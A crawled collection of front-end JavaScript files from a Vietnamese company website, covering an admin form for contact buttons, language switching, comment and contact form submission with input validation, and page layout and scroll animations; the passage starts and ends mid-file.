                $('input[name="image"]').attr('required', true);
            }
        }
        else{
            $('.color_picker__color').eq(0).trigger('click');
            parent.find('.value_type_image').fadeOut();
            parent.find('.value_type_svg').fadeIn();
            $('input[name="image"]').removeAttr('required');
        }
    });

    $('body').on('change', '.url_type', function(){
        var svg = $(this).find('option:selected').attr('data-icon');
        $('input[name="svg"]').val(svg);
        $('input[name="color_svg"]').val('#fff');
        $('input[name="height_svg"]').val('25');
        $('input[name="width_svg"]').val('25');
        $('.load-svg').html(svg);
    });

    $('.button-submit').click(function(){
        let even = $(this).attr('data-event');

        let title = jQuery('input[name="title_lap"]').val();
        let title_color_lap = jQuery('input[name="title_color_lap"]').val();
        let title_background_lap = jQuery('input[name="title_background_lap"]').val();
        let title_mb = jQuery('input[name="title_mb"]').val();
        let title_color_mb = jQuery('input[name="title_color_mb"]').val();
        let title_background_mb = jQuery('input[name="title_background_mb"]').val();
        let url_type = jQuery('.url_type').val();
        let url = jQuery('input[name="url"]').val();
        let url_title = jQuery('input[name="url_title"]').val();
        let left_r = jQuery('input[name="left_r"]').val();
        let mr_lr = jQuery('input[name="mr_lr"]').val();
        let mr_b = jQuery('input[name="mr_b"]').val();
        let image = jQuery('input[name="image"]').val();
        let image_alt = jQuery('input[name="image_alt"]').val();
        let image_title = jQuery('input[name="image_title"]').val();
        let script_head = jQuery('#script_head').val();
        let script_body = jQuery('#script_body').val();
        
        if(url_type != 'contact' && url == ''){
            jQuery('input[name="url"]').focus();
            return false;
        }
        
        if(url_title == ''){
            jQuery('input[name="url_title"]').focus();
            return false;
        }

        if(url_type == 'hotline')
        {
            if(url != '')
            {
                if(checkPhone(url) == false){
                    alert('Số Hotline không hợp lệ');
                    return false;
                }
            }
        }

        let type_icon = $('input[name="type_icon"]:checked').val();
        let svg = $('input[name="svg"]').val();
        let color_svg = $('input[name="color_svg"]').val();
        let height_svg = $('input[name="height_svg"]').val();
        let width_svg = $('input[name="width_svg"]').val();
        let background_svg = $('.background_svg').val();
        let metadata_data = null;

        if(type_icon == 'svg')
        {
            let metadata = {
                svg: svg,
                svg_color: color_svg,
                svg_height: height_svg,
                svg_width: width_svg,
                svg_background: background_svg
            }
            metadata_data = JSON.stringify(metadata);
            //$('input[name="metadata"]').val(JSON.stringify(metadata));
        }
        else{
            if(image == ''){
                swal.fire("Bạn chưa tải ảnh", "", "error");
                return false;
            }
        }

        let urlSave = '';

        let data = {
            title_lap: title,
            title_color_lap: title_color_lap,
            title_background_lap: title_background_lap,
            title_mb: title_mb,
            title_color_mb: title_color_mb,
            title_background_mb: title_background_mb,
            url_type: url_type,
            url: url,
            url_title: url_title,
            left_r: left_r,
            mr_lr: mr_lr,
            mr_b: mr_b,
            image: image,
            image_alt: image_alt,
            image_title: image_title,
            type_icon: type_icon,
            metadata: metadata_data,
            script_head: script_head,
            script_body: script_body
        };

        if($('input[name="id"]').length > 0)
        {
            data.id = $('input[name="id"]').val();
        }

        jQuery.ajax({
            url : urlPost,
            type : "POST",
            dataType : "json",
            data : data,
            success: function(result){
                if(result.success == true){
                    toastr.success('Lưu dữ liệu thành công');
                    if(even == 'save-out')
                    {
                        window.location.href = urlList;
                    }else{
                        location.reload();
                    }
                }
                else{
                    toastr.error('Lưu dữ liệu thất bại');
                }
            },
            error: function(){
            }
        });

        //jQuery(this).attr('type','submit');
    });

    $('.num-sort').on('change', function(){
        let _this = $(this);
        let id = _this.parent().data('id');
        let sort = _this.val();
        let test = /\d/.test(sort);
        
        if(test == true){
            $.ajax({
                url : urlSort,
                type : 'post',
                data : {
                    id: id,
                    sort: sort,
                },
                dataType : 'json',
                success : function (result) {
                    if(result.success == true){
                        toastr.success('Lưu dữ liệu thành công');
                    }
                    else{
                        toastr.error('Lưu dữ liệu thất bại');
                    }
                }
            })
        }
    });
    
    //search

    $('body').on('change', 'input[name="date"]', function() {
        $('select[name="sr_week"] option').eq(0).prop('selected', true);
        $('#sr_month option').eq(0).prop('selected', true);
    });
    
    $('body').on('change', "#sr_month", function() {
        let _this = $(this);
        if(_this.val() != '')
        {
            let js_month = JSON.parse(_this.val());
            let dt_wOfm = '<option value="">Tất cả các tuần</option>';
            let mon = _this.find('option:selected').attr('data-mon');
            
            $(js_month).each(function(key, itemW){
                var result = Object.keys(itemW).map((key) => itemW[key]);
                
                $(result).each(function(key, item){
                    let i = key + 1;
                    $arrKey = Object.keys(item);
                    $firstKey = $arrKey[0];
                    $lastKey = $arrKey[$arrKey.length - 1];
                    
                    $firstV = item[$firstKey];
                    $lastV = item[$lastKey];
                    //$json = JSON.stringify(item[i]);
                    $vl = $firstV + ',' + $lastV;
                
                    dt_wOfm += `<option value='` + i + `'>Tuần ` + i + ` [ ` + $firstV + ` đến ` + $lastV + ` ]</option>`;
                })
            })
            
            $('input[name="month"]').val(mon);
            $('select[name="sr_week"]').html(dt_wOfm);
        }
    });

    $('.conversions-page .button-submit').click(function(){
        let even = $(this).attr('data-event');

        jQuery.ajax({
            url : urlConversions,
            type : "POST",
            dataType : "json",
            data : {
                aw_conversion_id: $('input[name="aw_conversion_id"]').val(),
                conversion_label: $('input[name="conversion_label"]').val(),
            },
            success: function(result){
                if(result.success == true){
                    toastr.success('Lưu dữ liệu thành công');
                    if(even == 'save-out')
                    {
                        window.location.href = urlList;
                    }else{
                        location.reload();
                    }
                }
                else{
                    toastr.error('Lưu dữ liệu thất bại');
                }
            },
            error: function(){
            }
        });
    });
})

--- FILE ---
content_type: text/javascript
request_url: https://sceneplus.vn/assets/frontend/js/language.js
body_size: 539
content:
//Language

function language(data){
    $.ajax({
        headers: {'X-CSRF-TOKEN': token_homepage},
        url : urlLanguage,
        type : 'post',
        data : {
            id: data.lang
        },
        dataType : 'json',
        success : function (response) {
            if (response.success) {
                let lang = response.languages;
                if(data.lang_url != '' || data.noUrldiff != null)
                {
                    window.location.href = data.lang_url;
                }else{
                    alert('Trang này chưa có ngôn ngữ ' + lang.name);
                }
                // location.reload();
            } else {
                if (response.messenger != null) {
                    $mess = response.messenger;
                }
                else{
                    $mess = 'Thất bại';
                }
                alert($mess);
            }
        }
    });
}

// Two lang
$('body').on('click', '.change-lang', function(){

    let _this = $(this);
    let lang = _this.attr('data-id');
    let noUrldiff = _this.attr('data-noUrldiff');
    let pagelang = _this.attr('data-pagelang');
    let lang_img = _this.attr('data-img');
    let lang_text = _this.attr('data-text');
    let lang_url = _this.attr('data-url');

    if(pagelang == undefined && lang_url == '')
    {
        
        alert('Trang này chưa có ngôn ngữ ' + lang_text);
    }
    else{
        let data = {
            lang: lang,
            noUrldiff: noUrldiff,
            lang_url: lang_url,
        };
        language(data);
    }
});
// $('body').on('click', '.js-active_lang', function(){

//     let _this = $(this);
//     let lang = _this.attr('data-id');
//     let noUrldiff = _this.attr('data-noUrldiff');
//     let pagelang = _this.attr('data-pagelang');
//     let lang_img = _this.attr('data-img');
//     let lang_text = _this.attr('data-text');
//     let lang_url = _this.attr('data-url');
//         alert(pagelang);
//         alert(lang_url);
//     if(pagelang == undefined && lang_url == '')
//     {
        
//         alert('Trang này chưa có ngôn ngữ ' + lang_text);
//     }
//     else{
//         let data = {
//             lang: lang,
//             noUrldiff: noUrldiff,
//             lang_url: lang_url,
//         };
//         language(data);
//     }
// });

// Multiple Language
// $('body').on('change', '#language', function(){
$('#language').change(function(){
    let _this = $(this);
    let lang = _this.val();
    let noUrldiff = _this.attr('data-noUrldiff');
    let pagelang = _this.find('option:selected').attr('data-pagelang');
    let lang_img = _this.find('option:selected').attr('data-img');
    let lang_text = _this.find('option:selected').text();
    let lang_url = _this.find('option:selected').attr('data-url');

    if(pagelang == undefined && lang_url == '')
    {
        alert('Trang ny chưa có ngôn ngữ ' + lang_text);
    }
    else{
        let data = {
            lang: lang,
            noUrldiff: noUrldiff,
            lang_url: lang_url,
        };
        language(data);
    }
});

$('.js-lang').click(function(){
    let _this = $(this);
    let lang = _this.attr('data-id');
    $('#language').val(lang).trigger('change');
});

--- FILE ---
content_type: text/javascript
request_url: https://sceneplus.vn/assets/frontend/item/custom.js
body_size: 164
content:

// Bo sung
jQuery('#comment_submit').on('click', function(){
    let url = jQuery(this).attr('data-url');
    let post_id = jQuery(this).attr('data-post');
    let name = jQuery('#name').val();
    let email = jQuery('#email').val();
    let website_url = jQuery('#website_url').val();
    let comment = jQuery('#comment').val();

    if(comment == '')
    {
        jQuery('#comment').focus();
        return false;
    }
    if(name == '')
    {
        jQuery('#name').focus();
        return false;
    }


    if(comment != '' && name != ''){
        let data = {
            name: name,
            email: email,
            website_url: website_url,
            comment: comment,
            post_id: post_id,
        };
        jQuery.ajax({
            url: url,
            dataType: 'json',
            method: 'GET',
            data: data,
            success: function (response) {
                alert('Đã comment');
                window.location.reload();
            },
            error: function (jqXHR, textStatus, errorThrown) {
                
            }
        })
    }
});






--- FILE ---
content_type: text/javascript
request_url: https://sceneplus.vn/assets/frontend/js/check_val.js
body_size: 1411
content:
function clickOutside(boxObj, obj){
    var win = jQuery(window); // or $box parent container
    var box = jQuery(boxObj);//$(".header-menu");
    win.on("click.Bst", function(event){
        if (box.has(event.target).length == 0 && !box.is(event.target)){
           jQuery(obj).slideUp().removeClass('open');//$('.header-menu ul.open').slideUp().removeClass('open');
        }
    });
}

function checkCmnd(cmnd) {
    let result = false;
    
    if(/\D/.test(cmnd) == true)
    {
    }else{
        if(/\d/.test(cmnd) == true && (cmnd.length == 9 || cmnd.length == 12))
        {
            result = true;
        }
    }
    
    return result;
}

function checkEmail(email) {
    var str = /^[a-zA-Z0-9.]+@[a-zA-Z0-9]+\.[a-zA-Z0-9]/;
    return str.test(email);
}

function checkPhone(phone) {
    let arrPhone = ['089', '090', '093', '070', '076', '077', '078', '079', '098', '097', '096', '086', '032', '033', '034', '035', '036', '037', '038', '039', '091', '094', '088', '081', '082', '083', '084', '085', '092', '056', '058', '099', '059'];
    let result = false;
    
    if(/\D/.test(phone) == false)
    {
        jQuery(arrPhone).each(function(keyD, itemDauso){
            if(phone.indexOf(itemDauso) == 0)
            {
                if(phone.length == 10)
                {
                    result = true;
                }
            }
        });
    }
    
    return result;
}

// Contact.js
jQuery(document).ready(function () {
    function setCookie(cookieName, value) {
        var dt = new Date();
        var time = dt.getTime();

        dt.setTime(24 * 60 * 60 * 1000);
        var expires = "expires=" + dt.toUTCString();

        document.cookie = cookieName + "=" + value + ";" + expires + "; path=/";
    }

    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length == 2) return parts.pop().split(";").shift();
    }

    var count_send = getCookie("count_send_contact");

    if (count_send == undefined) {
        count_send = 0;
    } else {
        count_send = parseInt(count_send);
    }

    jQuery(".contact-form .btn-send_contact").click(function () {
        let form = jQuery(this).parents(".contact-form");
        let customer_name = form.find('input[name="customer_name"]').val();
        let customer_phone = form.find('input[name="customer_phone"]').val();
        let customer_email = form.find('input[name="customer_email"]').val();
        let customer_address = form
            .find('input[name="customer_address"]')
            .val();
        let customer_message = form
            .find('textarea[name="customer_message"]')
            .val();

        let type = jQuery(this).attr("data-type");
        let url = jQuery(this).attr("data-url");

        if (customer_phone == undefined) {
            customer_phone = "0900000000";
        }
        let data = {
            customer_name: customer_name,
            customer_phone: customer_phone,
            customer_email: customer_email,
            customer_address: customer_address,
            customer_message: customer_message,
        };

        if (customer_name == "") {
            jQuery('input[name="customer_name"]').focus();
            return false;
        }

        if (customer_phone == "") {
            jQuery('input[name="customer_phone"]').focus();
            return false;
        } else {
            if (checkPhone(customer_phone) == false) {
                alert("Số điện thoại không hợp lệ");
                return false;
            }
        }

        if (customer_email == "") {
            jQuery('input[name="customer_email"]').focus();
            return false;
        } else if (checkEmail(customer_email) == false) {
            alert("Email không hợp lệ");
            return false;
        }

        if (form.find('input[name="customer_address"]').length > 0) {
            if (customer_address == "") {
                jQuery('input[name="customer_address"]').focus();
                return false;
            } else {
                data.customer_address = customer_address;
            }
        }

        /*if(customer_message == '')
      {
        jQuery('#customer_message').focus();
        return false;
      }*/

        if (count_send == 3) {
            jQuery(".g-recaptcha").fadeIn();
        }

        if (jQuery(".g-recaptcha").attr("style") == "") {
            if (grecaptcha && grecaptcha.getResponse().length > 0) {
                jQuery("#loader").fadeIn();
                if (type == "ajax") {
                    ajaxPostContact(url, data);
                } else {
                    jQuery(this).attr("type", "submit");
                }
            } else {
                alert("Bạn chưa check recaptcha");
                return false;
            }
        } else {
            jQuery("#loader").fadeIn();
            if (type == "ajax") {
                ajaxPostContact(url, data);
            } else {
                jQuery(this).attr("type", "submit");
            }
        }
        count_send++;
        setCookie("count_send_contact", count_send);
    });

    function ajaxPostContact(url, data) {
        jQuery.ajax({
            headers: { "X-CSRF-TOKEN": token_homepage },
            url: url,
            data: data,
            dataType: "json",
            method: "post",
            success: function (result) {
                if (result.success == true) {
                    jQuery("#loader").fadeOut();
                    jQuery(".contact-form").html(
                        `<div class="box-text-success"><p class="text-success">Yêu cầu của bạn được gửi đi, Chúng tôi sẽ liên hệ bạn sớm nhât.</p></div>`
                    );
                }
            },
        });
    }
});


--- FILE ---
content_type: text/javascript
request_url: https://sceneplus.vn/assets/frontend/item/myscript.js
body_size: 4768
content:
// $(document).keydown(function (event) {
//     if (event.keyCode == 123) { // Prevent F12
//         return false;
//     } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Prevent Ctrl+Shift+I        
//         return false;
//     }
// });
// $(document).on("contextmenu", function (e) {        
//     e.preventDefault();
// });
const img = document.querySelector("img");
img.setAttribute("draggable", false);
// Bo sung
function setMarginWrapperAboutPage(){
    // Set padding t gii thiệu đến icon facebook trang giới thiu 
    var parent = $(".gt-main.index-page");
    var first = $('header #menu-secondary-menu').offset().left;     
    var second = $('header .gt-social-list .fab.fa-facebook-f').offset().left;
    var width_second = $('header .gt-social-list .fab.fa-facebook-f').width();
    var distance = parseInt(second) - parseInt(first);

    var left_m = first;
    var right_m = width_screen - (second + width_second);
    parent.find('.gt-page-wrapper').find('.status-publish').children('div:not(.none-padding):not(.banner-section)').attr('style', `padding-left: ${left_m}px!important; padding-right: ${right_m}px!important;`);
}

function setMarginWrapper(){
    // Set margin left right between Gioi thieu to icon f facebook
    var parent = $("main");
    var first = $('header #menu-secondary-menu').offset().left;     
    var second = $('header .gt-social-list .fab.fa-facebook-f').offset().left;
    var width_second = $('header .gt-social-list .fab.fa-facebook-f').width();
    var distance = parseInt(second) - parseInt(first);

    var left_m = first;
    var right_m = width_screen - (second + width_second);
    parent.find('.gt-page-wrapper').css('margin-left', left_m).css('margin-right', right_m);
}

var width_screen = $('body').width();
$( window ).on("load", function() {
    var width_screen_ = $('body').width();
    if(width_screen_ > 1200){
        setMarginWrapperAboutPage();
    }
});

// Set fixed banner only project page
if(width_screen < 990){
    var top_fixed_banner_project = $('.gt-header.gt-header-mobile').height();
    $('.gt-page-banner.project').addClass('fixed-banner-project');
    $('.gt-page-banner.project').css({'top': top_fixed_banner_project + 'px'});
    var lastScrollTop = 0, delta = 5;
    $(window).scroll(function(){
        var nowScrollTop = $(this).scrollTop();
        if(Math.abs(lastScrollTop - nowScrollTop) >= delta){
            if (nowScrollTop > lastScrollTop){
                // SCROLLING DOWN 
                $('.gt-page-banner.project').hide();
            } else {
                // SCROLLING UP 
                $('.gt-page-banner.project').show();
           }
        lastScrollTop = nowScrollTop;
        }
    });
}
if($('.widthToTxtGthieu').length > 0 && width_screen >= 1200){
    setMarginWrapper();
}

if($('main').hasClass('truyen-thong') && width_screen >= 1200){
    // $('.container.gt-main-container').attr('style', 'width: 100% !important; margin: 0!important;');
    // $('.container.gt-main-container > .row > .col-lg-12.col-md-12.col-sm-12').css('padding-left', 0)
    // $('.container.gt-main-container > .row > .col-lg-12.col-md-12.col-sm-12').attr('style', 'padding-left: 0!important');
    $('.container.gt-main-container').addClass('w-100% margin-0');
    $('.container.gt-main-container > .row > .col-lg-12.col-md-12.col-sm-12').addClass('padding-left-0');
    $('.container.gt-main-container > .row > .col-lg-12.col-md-12.col-sm-12').addClass('padding-left-0');
    // Set post list 100vh
    $("main .tab-blog").each(function(){
        var max_height = 0;
        max_height += Number($('.gt-page-banner.gt-center.js-bannerPage').css('margin-bottom').replace('px', ''));
        max_height += Number($(this).css('padding-bottom').replace('px', ''));
        max_height += Number($(this).css('margin-bottom').replace('px', ''));

        max_height += Number($(this).find('.parent-0-1-1').outerHeight(true));
        max_height += Number($(this).find('.parent-0-1-2-1-1').css('padding-bottom').replace('px', ''));
        max_height += Number($(this).find('.parent-0-1-2-1-2').outerHeight(true));
        max_height = "calc(100vh - " + max_height + "px)";

        $(this).find('.parent-0-1-2-1-1').find('img').css({'max-height': max_height, 'width': 'auto'});

        max_height = 0;
        height_rigth = Number($(this).find('.parent-0-1-1').height() + $(this).find('.parent-0-1-2').height());
        max_height += Number($(this).find('.parent-0-2-1').outerHeight(true));
        max_height += Number($(this).find('.parent-0-2-2-1').css('margin-bottom').replace('px', ''));
        max_height += Number($(this).find('.parent-0-2-2-1-1-1').css('padding-bottom').replace('px', ''));
        max_height = (height_rigth/2) - max_height + "px";
        $(this).find('.parent-0-2-2').find('img').each(function(){
            $(this).css({'max-height': max_height, 'width': 'auto'});
        });
    });
}

$(window).scroll(function(){
    if ($(this).scrollTop() > 100) {
        $('#scroll-top').fadeIn();
    } else {
        $('#scroll-top').fadeOut();
    }
});
function scrollToTop() {
    $("html, body").animate({ scrollTop: 0 }, 600);
}
$( window ).on("load", function() {
    var position_banner_section = $('.banner-section').innerHeight() - 74;
    var width_screen = $('body').width();

    var height_banner_section = $('.banner-section').height(); 
    var height_about_section = $('.about-section').height(); 
    var height_mission_section = $('.mission-section').height(); 
    console.log(height_banner_section);
    console.log(height_about_section);
    console.log(height_mission_section);

    jQuery(window).scroll(function(event){
        
        var current_position = jQuery(window).scrollTop();
        if(current_position > position_banner_section){
            if(!jQuery(".creation").hasClass('animated')){
                $('.creation').addClass('transition-10s');
                // var top = 54.5;
                // if(width_screen >= 320 && width_screen < 375){
                //     top = 33;
                // }else if(width_screen >= 375 && width_screen < 425){
                //     top = 29.5;
                // }else if(width_screen >= 425 && width_screen < 768){
                //     top = 27;
                // }else if(width_screen >= 768 && width_screen < 1024){
                //     top = 51.5;
                // }else if(width_screen >= 1024 && width_screen < 1280){
                //     top = 54.2;
                // }else if(width_screen >= 1280 && width_screen < 1440){
                //     top = 54.5;
                // }else if(width_screen >= 1440 && width_screen < 1500){
                //     top = 53.5;
                // }else if(width_screen >= 1500 && width_screen < 1920){
                //     top = 53.5;
                // }else if(width_screen >= 1920 && width_screen < 2560){
                //     top = 53;
                // }else if(width_screen >= 2560 && width_screen < 3072){
                //     top = 52.5;
                // }else if(width_screen >= 3072){
                //     top = 52;
                // }

                var top = height_banner_section + height_about_section + height_mission_section;
                if(width_screen >= 320 && width_screen < 768){
                    top = top + 100;
                }
                if(width_screen >= 1024 && width_screen < 1280){
                    top = top + 50;
                }
                if(width_screen >= 1920 && width_screen < 2560){
                    top = top - 50;
                }
                if(width_screen >= 2560){
                    top = top - 200;
                }
                var left_c_green = Number(jQuery(".creation.c-green").css('left').replace('px', '')) + Number(jQuery(".creation.c-green").parent().width() * 1 / 100);
                var left_c_white = Number(jQuery(".creation.c-white").css('left').replace('px', '')) + Number(jQuery(".creation.c-white").parent().width() * 2 / 100);
                var left_e_green = Number(jQuery(".creation.e-green").css('left').replace('px', '')) + Number(jQuery(".creation.e-green").parent().width() * 2 / 100);
                var left_e_white = Number(jQuery(".creation.e-white").css('left').replace('px', '')) + Number(jQuery(".creation.e-white").parent().width() * 2 / 100);
                var left_n_green = Number(jQuery(".creation.n-green").css('left').replace('px', '')) + Number(jQuery(".creation.n-green").parent().width() * 2 / 100);
                var left_n_white = Number(jQuery(".creation.n-white").css('left').replace('px', '')) + Number(jQuery(".creation.n-white").parent().width() * 2 / 100);
                var left_e1_green = Number(jQuery(".creation.e1-green").css('left').replace('px', '')) + Number(jQuery(".creation.e1-green").parent().width() * 2 / 100);
                var left_e1_white = Number(jQuery(".creation.e1-white").css('left').replace('px', '')) + Number(jQuery(".creation.e1-white").parent().width() * 2 / 100);
                var left_plus_green = Number(jQuery(".creation.plus-green").css('left').replace('px', '')) + Number(jQuery(".creation.plus-green").parent().width() * 3 / 100);
                var left_plus_white = Number(jQuery(".creation.plus-white").css('left').replace('px', '')) + Number(jQuery(".creation.plus-white").parent().width() * 3 / 100);
                var top_plus_green = (Number('54') * Number(jQuery(".creation.plus-green").parent().height())) / 100;
                var top_plus_white = (Number('53.5') * Number(jQuery(".creation.plus-white").parent().height())) / 100;

                setTimeout(function(){
                    $(".creation.s-green").css({'top': top + 'px'});
                }, 0)
                setTimeout(function(){
                    $(".creation.s-white").css({'top': top + 'px'});
                }, 250)
                setTimeout(function(){
                    $(".creation.c-green").css({'top': top + 'px'});
                    jQuery(".creation.c-green").css({left: left_c_green + "px"});
                }, 500)
                setTimeout(function(){
                    $(".creation.c-white").css({'top': top + 'px'});
                    jQuery(".creation.c-white").css({left: left_c_white + "px"});
                }, 750)
                setTimeout(function(){
                    $(".creation.e-green").css({'top': top + 'px'});
                    jQuery(".creation.e-green").css({left: left_e_green + "px"});
                }, 1000)
                setTimeout(function(){
                    $(".creation.e-white").css({'top': top + 'px'});
                    jQuery(".creation.e-white").css({left: left_e_white + "px"});
                }, 1250)
                setTimeout(function(){
                    $(".creation.n-green").css({'top': top + 'px'});
                    jQuery(".creation.n-green").css({left: left_n_green + "px"});
                }, 1500)
                setTimeout(function(){
                    $(".creation.n-white").css({'top': top + 'px'});
                    jQuery(".creation.n-white").css({left: left_n_white + "px"});
                }, 1750)
                setTimeout(function(){
                    $(".creation.e1-green").css({'top': top + 'px'});
                    jQuery(".creation.e1-green").css({left: left_e1_green + "px"});
                }, 2000)
                setTimeout(function(){
                    $(".creation.e1-white").css({'top': top + 'px'});
                    jQuery(".creation.e1-white").css({left: left_e1_white + "px"});
                }, 2250)
                setTimeout(function(){
                    jQuery(".creation.plus-green")[0].style.top = (top - 30) + 'px';
                    jQuery(".creation.plus-green").css({left: left_plus_green + "px"});
                }, 2500)
                setTimeout(function(){
                    jQuery(".creation.plus-white")[0].style.top = (top - 40) + 'px';
                    jQuery(".creation.plus-white").css({left: left_plus_white + "px"});
                }, 2750)


                setTimeout(function(){
                    jQuery('.creation.s-green').addClass('vivify').addClass('ball').addClass('delay-100').addClass('duration-5000');
                }, 9500)
                setTimeout(function(){
                    jQuery('.creation.s-white').addClass('vivify').addClass('ball').addClass('delay-100').addClass('duration-5000');
                }, 9750)
                setTimeout(function(){
                    jQuery('.creation.c-green').addClass('vivify').addClass('ball').addClass('delay-100').addClass('duration-5000');
                }, 10000)
                setTimeout(function(){
                    jQuery('.creation.c-white').addClass('vivify').addClass('ball').addClass('delay-100').addClass('duration-5000');
                }, 10250)
                setTimeout(function(){
                    jQuery('.creation.e-green').addClass('vivify').addClass('ball').addClass('delay-100').addClass('duration-5000');
                }, 10500)
                setTimeout(function(){
                    jQuery('.creation.e-white').addClass('vivify').addClass('ball').addClass('delay-100').addClass('duration-5000');
                }, 10750)
                setTimeout(function(){
                    jQuery('.creation.n-green').addClass('vivify').addClass('ball').addClass('delay-100').addClass('duration-5000');
                }, 11000)
                setTimeout(function(){
                    jQuery('.creation.n-white').addClass('vivify').addClass('ball').addClass('delay-100').addClass('duration-5000');
                }, 11250)
                setTimeout(function(){
                    jQuery('.creation.e1-green').addClass('vivify').addClass('ball').addClass('delay-100').addClass('duration-5000');
                }, 11500)
                setTimeout(function(){
                    jQuery('.creation.e1-white').addClass('vivify').addClass('ball').addClass('delay-100').addClass('duration-5000');
                }, 11750)
                setTimeout(function(){
                    jQuery('.creation.plus-green').addClass('vivify').addClass('ball').addClass('delay-100').addClass('duration-5000');
                }, 12000)
                setTimeout(function(){
                    jQuery('.creation.plus-white').addClass('vivify').addClass('ball').addClass('delay-100').addClass('duration-5000');
                }, 12250)
                jQuery('.creation').addClass('animated');
            }
        }
    });
});


function convertPathToGIF(param){
    var path = jQuery(param).attr('src');
    path = path.replaceAll('png', 'gif');
    jQuery(param).attr('src', path);
}

function convertPathToPNG(param){
    var path = jQuery(param).attr('src');
    path = path.replaceAll('gif', 'png');
    jQuery(param).attr('src', path);
}
jQuery('#comment_submit').on('click', function(){
    let url = jQuery(this).attr('data-url');
    let post_id = jQuery(this).attr('data-post');
    let name = jQuery('#name').val();
    let email = jQuery('#email').val();
    let website_url = jQuery('#website_url').val();
    let comment = jQuery('#comment').val();

    if(comment == '')
    {
        jQuery('#comment').focus();
        return false;
    }
    if(name == '')
    {
        jQuery('#name').focus();
        return false;
    }


    if(comment != '' && name != ''){
        let data = {
            name: name,
            email: email,
            website_url: website_url,
            comment: comment,
            post_id: post_id,
        };
        jQuery.ajax({
            url: url,
            dataType: 'json',
            method: 'GET',
            data: data,
            success: function (response) {
                window.location.reload();
            },
            error: function (jqXHR, textStatus, errorThrown) {
                
            }
        })
    }
});




// Bo sung
var btn_slide_next = '<i class="fa fa-chevron-right"></i>';
var btn_slide_prev = '<i class="fa fa-chevron-left"></i>'; 

var oneSlickPlay = jQuery('.one-slick-play');
if(oneSlickPlay.length > 0)
{
    oneSlickPlay.slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        adaptiveHeight: true,
        arrows: true,
        dots: true,
        nextArrow: '<button class="slide-next">' + btn_slide_next + '</button>',
        prevArrow: '<button class="slide-prev">' + btn_slide_prev + '</button>',
    });
}
// jQuery('.introdution .content').css('width', jQuery('.js-banner').innerWidth() + 'px');


function resize(){

    let width_w = jQuery(window).innerWidth();
    let height_w = jQuery(window).innerHeight();
    let height_menu = jQuery('.js-header').innerHeight();
    let height_video = height_w/* - height_menu*/;
    let height_row = jQuery('.grid-row .col-image').innerHeight();

    if(width_w > 1200)
    {
        jQuery('.js-banner').css('height', height_video + 'px');

        let height_h = jQuery('.js-header').innerHeight();
        let height_bn = jQuery('.js-bannerPage').innerHeight();
        let height_titleRow = jQuery('.title-row').innerHeight();
        let height_top = /*height_h + */height_bn + 50;
        // let height_row = height_w - height_top;

        if(jQuery('.title-row').length > 0)
        {
            let height_search = jQuery('.js-colSearch').innerHeight();
            let height_colR = height_row - height_search;
            let height_colROne = height_colR / 2;
            let height_col1 = height_colROne - jQuery('.js-col1 .title').innerHeight() - 15;
            let height_col2 = height_colROne - jQuery('.js-col2 .title').innerHeight() - 15;

            let content_col1 = jQuery('.js-col1 .js-content').innerHeight();
            let content_col2 = jQuery('.js-col2 .js-content').innerHeight();

            if(content_col1 > height_col1)
            {
                jQuery('.truyen-thong .js-col1 .js-content').addClass('is-scroll');
                jQuery('.truyen-thong .js-col1 .js-content').css('height', height_col1 + 'px');
            }

            if(content_col2 > height_col2)
            {
                jQuery('.truyen-thong .js-col2 .js-content').addClass('is-scroll');
                jQuery('.truyen-thong .js-col2 .js-content').css('height', height_col2 + 'px');
            }

            height_row = height_row - height_titleRow - 15;
        }

        if(jQuery('.grid-row').length > 0/* && jQuery('.project-section').length == 0*/)
        {
            let mrb_First = jQuery('.grid-row').eq(0).attr('data-bottom');

            if(mrb_First != undefined && mrb_First != '')
            {
                height_row = height_row - parseInt(mrb_First);
            }

            jQuery('.grid-row .grid').css('height', height_row + 'px');
            // jQuery('.grid-row .col-image').css('height', height_row + 'px');
        }

        // Trang truyen thong
        if(jQuery('.truyen-thong').length > 0)
        {
            let wContainer = jQuery('.container').innerWidth();
            let colR = wContainer * (20.535959 / 100) + 30;
            jQuery('.truyenThong-right').css({'width': colR + 'px', 'max-width': '375px'});

            let colL = wContainer - jQuery('.truyenThong-right').innerWidth();
            let wp = colL + 30;

            jQuery('.truyenThong-left').css({'width': colL + 'px', 'max-width': wp + 'px'});
        }
    }else{
        jQuery('.js-banner').css('height', 'auto');
    }

    if(jQuery('.tongquan').length > 0)
    {
        let hTq = '';
        if(width_w > 1024)
        {
            // Set width col slider tong quan
            let wCol = jQuery('.grid-row .col-image').innerWidth();
            let hCol = jQuery('.grid-row .col-image').innerHeight();
            let heightS = wCol * (3/4);
            hTq = heightS + 'px';

        // jQuery('.tongquan .col-content').css('width', wCT + 'px');
        jQuery('.tongquan .col-image').css('height', hTq);
        jQuery('.tongquan .grid-row').css('height', hTq);
        }
        else{
            hTq = 'auto';

            jQuery('.tongquan .col-image').attr('style', '');
            jQuery('.tongquan .grid-row').attr('style', '');
        }
    }

    // Tính tỉ lệ khung ảnh

    if(jQuery('.js-setHeight').length > 0)
    {
        wCol = jQuery('.js-setHeight .col-image').innerWidth();
        let hColImg = wCol * (3/4);
        let hColCnt = wCol * (1/4);

        if(jQuery('.js-setHeight .col-image').attr('data-padding') != undefined)
        {
            let pd = parseInt(jQuery('.js-setHeight .col-image').attr('data-padding'));
            hColImg = (wCol - pd) * (3/4);
        }

        if(!jQuery('.js-setHeight .col-image').hasClass('js-noSetHeight'))
        {
            jQuery('.js-setHeight .col-image').css('height', hColImg + 'px');
        }

        if(!jQuery('.js-setHeight .col-content').hasClass('js-noSetHeight'))
        {
            jQuery('.js-setHeight .col-content').css('height', hColCnt + 'px');
        }

        if(height_row > hColImg && width_w > 1024)
        {
            jQuery('.grid-row .grid').css('height', hColImg + 'px');
        }

        if(hColCnt > hColImg && width_w > 1024)
        {
            jQuery('.grid-row .grid').css('height', hColCnt + 'px');
        }
    }
    if(jQuery('.js-setWidthHeightEquals').length > 0)
    {
        var widht_element = jQuery('.js-setWidthHeightEquals').innerWidth();
        var height_element = widht_element * 3 / 4;
        jQuery('.js-setWidthHeightEquals').css({"height": height_element + "px", "display": "flex", "justify-content": "center", "align-items": "center"});
    }
}

resize();

jQuery(window).resize(function(){
    resize();
    setTopCharSceneplus();
});

function setTopCharSceneplus(){
    var parent_height = $('#post-277').innerHeight();
